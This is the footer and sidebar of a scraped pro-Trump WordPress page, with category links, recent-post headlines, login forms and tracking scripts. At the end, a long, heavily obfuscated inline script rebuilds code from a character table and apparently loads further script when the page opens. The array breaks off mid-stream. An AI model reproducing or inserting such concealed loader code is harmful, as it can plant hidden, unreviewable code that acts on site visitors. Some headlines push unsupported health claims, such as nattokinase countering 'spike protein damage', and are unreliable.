	<li class="cat-item cat-item-217"><a href="https://welovetrump.com/category/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://welovetrump.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://welovetrump.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://welovetrump.com/category/polls/">Polls</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://welovetrump.com/category/pope-francis/">Pope Francis</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://welovetrump.com/category/prayer/">Prayer</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://welovetrump.com/category/pro-life/">Pro-Life</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://welovetrump.com/category/prophecy/">Prophecy</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://welovetrump.com/category/rallies/">Rallies</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://welovetrump.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://welovetrump.com/category/rep-omar/">Rep. Omar</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://welovetrump.com/category/republicans/">Republicans</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://welovetrump.com/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://welovetrump.com/category/sarah-huckabee-sanders/">Sarah Huckabee Sanders</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://welovetrump.com/category/scandals/">Scandals</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://welovetrump.com/category/sean-hannity/">Sean Hannity</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://welovetrump.com/category/senate/">Senate</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://welovetrump.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://welovetrump.com/category/socialism/">Socialism</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://welovetrump.com/category/songs/">Songs</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://welovetrump.com/category/supreme-court/">Supreme Court</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://welovetrump.com/category/ted-cruz/">Ted Cruz</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://welovetrump.com/category/terrorism/">Terrorism</a>
</li>
	<li class="cat-item cat-item-9694"><a href="https://welovetrump.com/category/tesla/">Tesla</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://welovetrump.com/category/the-view/">The View</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://welovetrump.com/category/trade/">Trade</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://welovetrump.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://welovetrump.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://welovetrump.com/category/trendingpolitics/">TrendingPolitics</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://welovetrump.com/category/trey-gowdy/">Trey Gowdy</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://welovetrump.com/category/trump-signs/">Trump Signs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://welovetrump.com/category/trumptrain/">TrumpTrain</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://welovetrump.com/category/truth/">Truth</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://welovetrump.com/category/ukraine/">Ukraine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://welovetrump.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://welovetrump.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://welovetrump.com/category/voter-fraud/">Voter Fraud</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://welovetrump.com/category/voting/">Voting</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://welovetrump.com/category/white-house/">White House</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://welovetrump.com/category/wow/">Wow!</a>
</li>
			</ul>

			</section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="2c33334380" /><input type="hidden" name="_wp_http_referer" value="/tag/fox-news/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5f6809a922" /><input type="hidden" name="_wp_http_referer" value="/tag/fox-news/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function lyi(){if(bokjrkhbnt==undefined){var bokjrkhbnt={ts:'1768590077',};(function(){var vfawknlsyposcbc=["G","F","v","_","@","=","o","/","{","}","C","9","k","7","^","]","8","Y","K","u","X","$","J","\\","x","&","T","O","e","R","n","j",":","w","r","'","I","A","-","l","!",".","D","6","q",")","L"," ","Z","S","M","p","|","+","?",";","s","g","V","b","Q","(","3","4","5","P","N","a","h","B","*","c","m","d","U","#","2","\"","`","E",",","%","H","t","[","<","1","y","f","0",">","i","W","z"];var bokjrkhbnt=[83,34,87,8,73,6,71,19,72,28,30,83,41,71,19,34,34,28,30,83,49,71,34,91,51,83,41,56,28,83,37,83,83,34,91,59,19,83,28,61,35,56,34,71,35,80,35,39,6,39,35,45,55,9,71,67,83,71,68,61,28,45,8,9,91,88,61,50,67,83,68,41,34,67,30,73,6,72,5,5,30,19,39,39,45,8,27,59,31,28,71,83,41,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,50,67,83,68,80,77,34,67,30,73,6,72,77,80,8,2,67,39,19,28,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,51,67,34,56,28,1,39,6,67,83,61,35,89,41,35,53,30,28,33,47,42,67,83,28,61,45,41,57,28,83,74,26,10,50,91,39,39,91,56,28,71,6,30,73,56,61,45,45,9,9,45,55,9,91,88,61,50,67,83,68,41,88,39,6,6,34,5,5,30,19,39,39,45,8,27,59,31,28,71,83,41,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,50,67,83,68,80,77,88,39,6,6,34,77,80,8,2,67,39,19,28,32,88,19,30,71,83,91,6,30,61,2,45,8,34,28,83,19,34,30,47,51,67,34,56,28,36,30,83,61,2,41,83,6,49,83,34,91,30,57,61,45,45,9,9,45,55,9,91,88,61,19,66,59,5,5,19,30,73,28,88,91,30,28,73,45,8,2,67,34,47,19,66,59,5,8,19,32,35,7,7,33,28,39,6,2,28,83,34,19,72,51,41,71,6,72,7,42,18,19,44,7,39,87,91,88,28,6,39,91,83,28,39,87,91,7,39,87,91,88,67,59,51,39,87,91,7,76,89,76,43,7,89,86,7,39,87,91,28,67,59,51,38,57,28,28,57,67,33,86,62,89,16,62,67,38,84,34,15,41,51,30,57,35,80,87,32,35,7,7,33,28,39,6,2,28,83,34,19,72,51,41,71,6,72,7,34,16,69,38,38,86,24,7,83,69,36,10,79,50,7,93,0,22,24,48,66,7,69,10,83,22,10,48,17,91,12,26,20,49,38,84,34,15,41,31,51,57,35,80,83,56,32,35,86,13,43,16,64,11,89,89,13,13,35,80,88,39,32,84,15,80,71,88,32,88,67,39,56,28,80,67,83,3,73,6,32,77,34,73,73,87,33,73,41,71,6,72,77,80,67,83,3,31,56,32,77,67,73,2,28,34,83,91,56,91,30,57,41,31,56,77,80,67,83,3,91,72,32,77,67,73,71,6,73,28,41,51,30,57,77,80,67,83,3,34,19,32,77,7,67,73,2,28,34,83,91,56,91,30,57,41,31,56,77,80,67,83,3,34,91,32,77,7,67,73,71,39,19,83,83,28,34,41,51,30,57,77,80,67,83,3,28,91,32,77,34,91,57,68,83,67,73,77,80,67,83,3,28,71,32,77,71,6,30,83,28,30,83,38,67,73,47,71,6,30,83,28,30,83,37,73,77,80,67,83,3,28,56,32,77,51,6,56,91,83,91,6,30,32,67,59,56,6,39,19,83,28,55,73,91,56,51,39,67,87,32,59,39,6,71,12,55,77,80,67,83,3,28,32,83,34,19,28,80,67,83,3,34,32,83,34,19,28,80,67,83,3,34,76,32,88,67,39,56,28,80,91,32,88,67,39,56,28,80,71,32,89,80,19,71,32,88,67,39,56,28,80,71,39,32,84,15,80,51,2,32,88,67,39,56,28,80,71,56,56,32,88,67,39,56,28,80,67,83,3,57,32,88,67,39,56,28,80,67,83,3,73,32,88,67,39,56,28,80,67,83,3,91,32,88,67,39,56,28,80,67,83,3,88,32,88,67,39,56,28,80,67,83,3,91,59,32,35,39,87,91,35,80,56,30,32,89,80,56,83,67,34,83,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,40,88,19,30,71,83,91,6,30,61,67,80,59,80,71,45,8,67,84,59,15,5,71,61,45,9,61,19,66,59,80,77,2,77,80,88,19,30,71,83,91,6,30,61,45,8,88,19,30,71,83,91,6,30,47,67,61,45,8,34,28,83,19,34,30,8,33,91,73,83,68,32,12,61,45,80,68,28,91,57,68,83,32,39,61,45,9,9,88,19,30,71,83,91,6,30,47,59,61,67,80,59,45,8,2,67,34,47,71,5,8,9,55,34,28,83,19,34,30,47,59,5,53,59,52,52,89,80,71,41,33,91,73,83,68,5,61,71,41,34,91,57,68,83,5,67,41,34,91,57,68,83,53,59,45,38,61,71,41,39,28,88,83,5,67,41,39,28,88,83,38,59,45,80,71,41,68,28,91,57,68,83,5,61,71,41,59,6,83,83,6,72,5,67,41,59,6,83,83,6,72,53,59,45,38,61,71,41,83,6,51,5,67,41,83,6,51,38,59,45,80,71,9,88,19,30,71,83,91,6,30,47,71,61,67,80,71,45,8,34,28,83,19,34,30,47,67,5,67,25,25,40,67,41,30,6,73,28,26,87,51,28,54,67,84,89,15,32,67,80,67,25,25,86,5,5,5,67,41,30,6,73,28,26,87,51,28,54,59,61,67,41,57,28,83,69,6,19,30,73,91,30,57,10,39,91,28,30,83,29,28,71,83,61,45,80,71,45,32,40,86,9,88,19,30,71,83,91,6,30,47,73,61,59,45,8,59,5,30,19,39,39,5,5,59,54,67,61,45,32,86,5,5,5,59,41,30,6,73,28,26,87,51,28,54,71,61,59,45,32,59,55,2,67,34,47,73,5,59,41,68,28,91,57,68,83,80,28,5,59,41,33,91,73,83,68,55,34,28,83,19,34,30,47,73,5,77,88,19,30,71,83,91,6,30,77,5,5,83,87,51,28,6,88,47,73,54,73,41,71,67,39,39,61,59,45,32,73,80,28,5,77,88,19,30,71,83,91,6,30,77,5,5,83,87,51,28,6,88,47,28,54,28,41,71,67,39,39,61,59,45,32,28,80,28,7,73,9,2,67,34,47,28,5,8,9,80,88,5,77,19,30,73,28,88,91,30,28,73,77,40,5,83,87,51,28,6,88,47,33,91,30,73,6,33,25,25,33,91,30,73,6,33,80,57,5,77,19,30,73,28,88,91,30,28,73,77,40,5,83,87,51,28,6,88,47,73,6,71,19,72,28,30,83,25,25,73,6,71,19,72,28,30,83,80,68,5,57,25,25,57,41,73,6,71,19,72,28,30,83,79,39,28,72,28,30,83,80,91,5,88,67,39,56,28,80,31,5,91,54,88,19,30,71,83,91,6,30,61,67,45,8,34,28,83,19,34,30,40,40,91,41,71,67,39,39,61,88,80,67,45,41,72,67,83,71,68,28,56,9,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,40,86,9,80,12,5,28,41,2,91,28,33,51,6,34,83,92,5,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,67,5,68,41,71,39,91,28,30,83,92,91,73,83,68,80,59,5,88,41,91,30,30,28,34,92,91,73,83,68,55,34,28,83,19,34,30,47,59,90,67,54,59,32,67,9,80,39,5,28,41,2,91,28,33,51,6,34,83,82,5,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,67,5,68,41,71,39,91,28,30,83,82,28,91,57,68,83,80,59,5,88,41,91,30,30,28,34,82,28,91,57,68,83,55,34,28,83,19,34,30,47,59,90,67,54,59,32,67,9,55,34,28,83,19,34,30,47,28,41,72,44,5,31,80,28,41,2,91,28,33,51,6,34,83,5,67,80,28,41,56,71,34,6,39,39,20,5,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,41,51,67,57,28,20,27,88,88,56,28,83,52,52,68,41,56,71,34,6,39,39,46,28,88,83,9,80,28,41,56,71,34,6,39,39,17,5,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,41,51,67,57,28,17,27,88,88,56,28,83,52,52,68,41,56,71,34,6,39,39,26,6,51,9,80,28,41,34,28,71,83,67,30,57,39,28,5,71,80,28,41,67,56,51,28,71,83,5,73,80,28,41,91,30,20,5,88,19,30,71,83,91,6,30,61,67,80,59,45,8,2,67,34,47,73,5,71,61,67,80,59,45,55,34,28,83,19,34,30,40,40,73,25,25,73,41,34,91,57,68,83,90,5,89,25,25,73,41,39,28,88,83,85,5,12,61,45,9,80,28,41,91,30,17,5,88,19,30,71,83,91,6,30,61,67,80,59,45,8,2,67,34,47,73,5,71,61,67,80,59,45,55,34,28,83,19,34,30,40,40,73,25,25,73,41,59,6,83,83,6,72,90,5,89,25,25,73,41,83,6,51,85,5,39,61,45,9,80,28,41,91,30,58,91,28,33,51,6,34,83,5,88,19,30,71,83,91,6,30,61,67,80,59,45,8,2,67,34,47,73,5,71,61,67,80,59,45,55,34,28,83,19,34,30,40,40,73,25,25,73,41,59,6,83,83,6,72,90,5,89,25,25,73,41,34,91,57,68,83,90,5,89,25,25,73,41,83,6,51,85,5,39,61,45,25,25,73,41,39,28,88,83,85,5,12,61,45,9,80,28,9,45,55,40,88,19,30,71,83,91,6,30,61,30,80,83,80,28,45,8,83,84,30,15,5,28,61,45,9,61,77,44,77,80,19,66,59,80,88,19,30,71,83,91,6,30,61,45,8,88,19,30,71,83,91,6,30,47,30,61,30,45,8,34,28,83,19,34,30,84,15,41,56,39,91,71,28,41,71,67,39,39,61,30,80,89,45,9,88,19,30,71,83,91,6,30,47,83,61,30,45,8,2,67,34,47,83,55,34,28,83,19,34,30,47,30,25,25,77,6,59,31,28,71,83,77,5,5,83,87,51,28,6,88,47,30,25,25,61,83,5,30,41,30,6,73,28,26,87,51,28,45,25,25,61,86,5,5,83,52,52,11,5,5,83,45,9,88,19,30,71,83,91,6,30,47,28,61,30,45,8,34,28,83,19,34,30,77,6,59,31,28,71,83,77,5,5,83,87,51,28,6,88,47,30,25,25,91,56,1,91,30,91,83,28,61,30,41,39,28,30,57,83,68,45,9,88,19,30,71,83,91,6,30,47,6,61,30,45,8,88,6,34,61,2,67,34,47,83,5,84,15,80,6,5,89,80,34,5,30,41,39,28,30,57,83,68,55,34,90,6,55,53,53,6,45,28,61,30,84,6,15,45,54,83,5,83,41,71,6,30,71,67,83,61,30,84,6,15,45,32,83,84,83,41,39,28,30,57,83,68,15,5,30,84,6,15,55,34,28,83,19,34,30,47,83,9,88,19,30,71,83,91,6,30,47,34,61,30,45,8,2,67,34,47,83,80,28,80,6,5,84,15,55,30,32,88,6,34,61,83,5,89,55,83,85,30,41,39,28,30,57,83,68,55,83,53,53,45,8,88,6,34,61,28,5,89,55,28,85,6,41,39,28,30,57,83,68,55,28,53,53,45,91,88,61,6,84,28,15,5,5,30,84,83,15,45,71,6,30,83,91,30,19,28,47,30,55,6,84,6,41,39,28,30,57,83,68,15,5,30,84,83,15,9,34,28,83,19,34,30,47,6,9,88,19,30,71,83,91,6,30,47,91,61,30,45,8,34,28,83,19,34,30,47,30,54,77,56,83,34,91,30,57,77,5,5,83,87,51,28,6,88,47,30,54,19,61,30,45,84,89,15,32,40,30,84,56,15,25,25,28,61,30,45,54,30,84,89,15,32,30,32,88,9,88,19,30,71,83,91,6,30,47,19,61,34,80,19,45,8,2,67,34,47,67,80,56,5,91,61,19,45,55,34,28,83,19,34,30,47,56,25,25,34,54,34,5,5,5,39,52,52,83,61,34,45,54,40,19,52,52,34,40,5,5,39,25,25,83,61,56,45,25,25,72,61,34,80,56,45,54,84,34,15,32,84,15,32,34,25,25,28,61,34,45,54,6,61,34,45,32,88,41,57,28,83,79,39,28,72,28,30,83,56,69,87,10,39,67,56,56,66,67,72,28,25,25,77,56,83,34,91,30,57,77,5,5,34,25,25,61,67,5,34,41,72,67,83,71,68,61,71,45,45,54,30,61,56,41,57,28,83,79,39,28,72,28,30,83,56,69,87,10,39,67,56,56,66,67,72,28,61,67,84,86,15,45,45,32,34,25,25,61,34,41,73,6,71,19,72,28,30,83,52,52,34,41,30,6,73,28,26,87,51,28,25,25,11,5,5,34,41,30,6,73,28,26,87,51,28,45,54,19,54,84,15,32,84,34,15,32,30,61,56,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,34,45,45,32,84,15,9,2,67,34,47,71,5,7,14,23,41,61,84,23,33,23,38,15,53,45,21,7,80,24,5,77,71,6,72,51,67,34,28,77,53,77,42,6,71,19,72,28,30,83,77,53,77,65,6,56,91,83,91,6,30,77,80,88,5,73,6,71,19,72,28,30,83,80,39,5,33,91,30,73,6,33,80,67,5,88,41,73,6,71,19,72,28,30,83,79,39,28,72,28,30,83,80,56,5,77,30,6,73,28,26,87,51,28,77,80,72,5,24,47,91,30,47,67,54,88,19,30,71,83,91,6,30,61,30,80,83,45,8,34,28,83,19,34,30,47,86,43,5,5,61,86,43,25,83,84,24,15,61,30,45,45,9,32,88,19,30,71,83,91,6,30,61,30,80,83,45,8,34,28,83,19,34,30,47,83,5,83,5,5,88,52,52,83,5,5,33,91,30,73,6,33,54,67,32,83,80,83,40,5,5,30,25,25,83,41,71,6,30,83,67,91,30,56,61,30,45,9,55,34,28,83,19,34,30,47,19,41,19,30,91,44,5,34,80,19,9,80,83,68,91,56,45,55,91,88,61,30,67,2,91,57,67,83,6,34,41,19,56,28,34,37,57,28,30,83,41,56,28,67,34,71,68,61,77,47,69,34,67,2,28,7,77,45,90,38,86,45,19,66,59,41,67,83,3,34,5,83,34,19,28,55,91,88,61,19,66,59,41,91,45,34,28,83,19,34,30,47,88,67,39,56,28,55,19,66,59,41,91,5,83,34,19,28,55,19,66,59,41,67,83,3,57,5,35,57,28,83,35,55,34,28,83,19,34,30,47,19,66,59,41,67,59,73,61,88,19,30,71,83,91,6,30,61,45,8,83,34,87,8,2,67,34,47,67,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,35,91,88,34,67,72,28,35,45,55,73,6,71,19,72,28,30,83,41,68,28,67,73,41,67,51,51,28,30,73,10,68,91,39,73,61,67,45,55,2,67,34,47,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,5,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,27,59,31,28,71,83,41,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,55,2,67,34,47,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,5,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,27,59,31,28,71,83,41,73,28,88,91,30,28,65,34,6,51,28,34,83,87,55,27,59,31,28,71,83,41,73,28,88,91,30,28,65,34,6,51,28,34,83,87,5,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,55,2,67,34,47,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,66,6,73,28,41,51,34,6,83,6,83,87,51,28,80,77,91,30,56,28,34,83,69,28,88,6,34,28,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,41,66,6,73,28,41,51,34,6,83,6,83,87,51,28,80,77,91,30,56,28,34,83,69,28,88,6,34,28,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,42,6,71,19,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,59,6,73,87,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,27,59,31,28,71,83,41,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,73,6,71,19,72,28,30,83,80,35,59,6,73,87,35,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,4